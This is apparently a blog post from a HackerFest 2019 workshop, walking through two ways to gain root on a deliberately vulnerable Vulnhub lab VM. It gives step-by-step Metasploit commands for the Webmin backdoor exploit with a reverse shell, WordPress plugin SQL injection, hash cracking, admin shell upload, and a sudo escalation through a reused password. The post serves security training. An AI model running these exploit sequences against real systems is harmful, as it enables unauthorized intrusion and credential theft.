HackerFest 2019 Workshop Sample
I´ve had the opportunity to lead HackerFest 2019´s workshop. Willi (William Ischanoe) and I have approached the workshop as an example of hacking with Kali Linux. We have prepared a virtual environment with 7 virtual servers for each participant with different interconnection, OS and set of errors. We have thus had over 700 virtual servers ready daily.
We have prepared a virtual environment to correspond to the usual company setup. The participants started in a public “VLAN” only with Internet access. The goal was to get into the private network and gain control of all of the servers. We have hacked Cisco switches (VLAN-hopping via DTP, SNMP misconfiguration), Mikrotik (CVE-2018-14847), Linux (see below), MS Windows (IIS misconfiguration, stored credentials, password reusing, PTH, golden ticket, pivoting some exploits on older vulnerabilities).

I have promised during the workshop that we would make some virtual server available so everyone could try it from the comfort of their homes, or to show it to the colleagues/friends.
We have picked a Linux server (there are no licensing issues) and made it available for download via Vulnhub.com (https://www.vulnhub.com/entry/hacker-fest-2019,378/).
The server will obtain an IP address from the DHCP server and thus you can start trying to hack in. The effort required to hack this server is low and there are two ways to do the job. I hope you will enjoy it.
If you were to get stuck on something, the instructions are below. 🙂
HF2019-Linux Guidelines
If you already have some experience with hacking, I recommend you to try to hack the VM first. If you have no experience or have gotten stuck, the solution is here.
If you already have some experience with hacking, I recommend you to try to hack the VM first. If you have no experience or have gotten stuck, the solution is here.
I use Kali Linux 2019.3 (x64) on my PC. The Linux server that is to be hacked has received 192.168.90.107 IP address (identified at DHCP server).
Firstly, we will update the exploits database and the Metasploit framework to make sure we have everything we need.
apt-get update
apt-get install metasploit-framework exploitdb --only-upgrade
Once done, we will perform a port scan of our target. We need to find out what services are running and how we could attack.
nmap -sV 192.168.90.107

We can read the following from the statement:
- Server runs:
- FTP (vsftpd version 3.0.3),
- SSH (OpenSSH version 7.4p1 10+deb9u7),
- webserver (Apache 2.4.25),
- webserver admin (Webmin 1.980)
- The operating systém is most likely going to be Linux Debian 9 (Stretch) (see some references in service banners and versions of the OpenSSH package „deb9u7“)
Webmin hack (super simple)
Now that we have an overview of the services and their versions that are running on the server, we can see if there are any known bugs. One way is to enter a product name on the https://www.cvedetails.com/ web.
As a result, we find that one serious bug has recently been found CVE-2019-15107. It was a backdoor in versions Webmin 1.890 – 1.920 (including). Which exactly fits the version of Webmin that our target runs. So we will try to exploit it with the exploit and Metasploit framework.
# We first need to run Metasploit framework
msfconsole
# We'll try to look up if it contains an exploit for the Webmin vulnerability
search webmin
# Activate the exploit, that we think could work
use exploit/unix/webapp/webmin_backdoor
# Get the list of the exploit arguments
options
# Set the address of our target
set rhosts 192.168.90.107
# Webmin uses HTTPS communication to enable encryption, so we identify the encryption
set ssl true
# We set the IP address where "backdoor" will open (IP address of our Kali Linux PC))
set lhost 192.168.90.106
# We launch the exploit
exploit
# Once we get the shell, we can see what rights we have on the target.
id

Hacking through Webmin is great because we get root privileges (the user running Webmin). Setting up Webmin to run under a non-root user is complicated (if even possible), as Webmin is used to manage the server and thus needs access to everything. 🙂
Hacking using WordPress (simple)

We have also seen that there was a web server running in the target port scan. So it was about the time to see what the webserver contains. When we enter the IP address of the server into the web browser, we will find that it runs some WordPress page.

Roman Kümmel has held a talk on the topic of hacking WordPress at Hacker Fest (“How to degrade WordPress security with plugins” – great lecture and unveiling 0day in a paid plugin). So we will get the inspiration and unlike the WordPress, we will launch the vulnerability scanner.
Unfortunately, there has been a change in the use of wpscan between the time we have created the VM and the present. You will need to create a free account at https://wpvulndb.com/ and get an API key. Otherwise, wpscan would not look the vulnerabilities out.
# We will let the vulnerability scanner test the WordPress. APIKEY needs to be replaced with the key you receive after registering at wpvulndb.com
wpscan --url http://192.168.90.107 --api-token APIKEY

Getting the low privileged shell
The scanner found vulnerable WordPress plugin, the wp-google-maps plugin was vulnerable to “SQL injection”. Thus, we will try to look into the Metasploit framework once again and try to exploit the plugin.
# Launch Metasploit Framework
msfconsole
# Lookup the exploit
search wp_google
# Activate found exploit
use auxiliary/admin/http/wp_google_maps_sqli
# List the exploit arguments
options
# Set target address
set rhosts 192.168.90.107
# Launch exploit
exploit

Exploit got us login data (username “webmaster” + password hash „$P$BsqOdiLTcye6AS1ofreys4GzRlRvSr1“). However, this is not enough for us to log into WordPress, so we need to try to crack the password.
# Save the received has into a file
echo '$P$BsqOdiLTcye6AS1ofreys4GzRlRvSr1' > wphash.txt
# Unzip the dictionary (unless we have done it before)
gzip -d /usr/share/wordlists/rockyou.txt.gz
# Run the password cracker over the given hash
john --wordlist=/usr/share/wordlists/rockyou.txt wphash.txt

Now we know that the WordPress administration login is “webmaster” with the password “kittykat1”. Knowing this login, we can manage the whole WordPress „http://192.168.90.107/wp-admin“ as well as getting the shell of our target.
# Launch Metasploit Framework
msfconsole
# Try finding a suitable exploit. The syntax extension is used.
# First, exploits containing the word wordpress are searched for and then selected only those, that include word shell
grep shell search wordpress
# Choose the right exploit
use exploit/unix/webapp/wp_admin_shell_upload
# List the exploit arguments
options
# Set up the destination address, including the credentials
set rhosts 192.168.90.107
set username webmaster
set password kittykat1
# Launch exploit
exploit
# Now, switch into the shell of the remote server
shell
# Find out who we're running under
id
# Get the current path
pwd
# Since the current path is not set, switch to the web directory
cd /var/www/html
# Get a list of files and directories of the site
ls -l
# Since we see that the webmaster group owns the site files, let's see if a user exists as well.
cat /etc/passwd | grep webmaster

Upgrading to root
We have managed to get the shell under the user “www-data”, which is a regular user account. Now let’s try to upgrade the permissions to root.
We know that there is a webmaster account on the server. This is the same username as the WordPress admin account. So it is time to see if the Linux account has the same login information. The easiest way is to try to log into the server through SSH.
# Connecting through SSH
ssh webmaster@192.168.90.107
# Let's try to find out if the user has the right to run any commands like root
sudo -l
# Since we found that a webmaster can be promoted to root at any time, we make use of it
sudo bash
# Verify that we have root authority
id

Where next?
We have perhaps captivated you and shown what such hacking/penetration testing with Kali Linux can be. Other interesting hacking servers can be found for free at the aforementioned vulnhub.com.
If you feel you need a little more time with an experienced lecturer, check out courses Gopas. They are taught by professionals such as William Ischanoe, Roman Kümmel, and Ondřej Ševeček, who you may know not only from the Hacker Fest. The courses devote enough time to these topics and everything is discussed in detail:
- Network Security – Hacking in real life(GOC3)
- Certified Ethical Hacker v10 (CEHv10)
- WebHacking in real-life – Web Application Vulnerability (GOC54)
- EC-Council Certified Security Analyst (ECSA)
- Computer Hacking Forensic Investigator (CHFI)
- Or complete labs like our workshop:
PS: If you want to play with our Linux goal for a while, there is one more way to get your WordPress login (help: FTP).
Be sure to share your success hacking our server in comments. 🙂


Discussion